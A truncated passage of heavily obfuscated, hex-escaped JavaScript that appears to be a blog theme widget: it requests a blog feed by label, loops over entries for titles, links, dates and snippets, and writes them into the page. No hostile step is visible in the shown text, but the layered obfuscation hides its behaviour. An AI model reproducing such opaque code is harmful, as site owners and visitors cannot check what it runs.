5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x68\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x36\x67\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x4a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x36\x6a\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x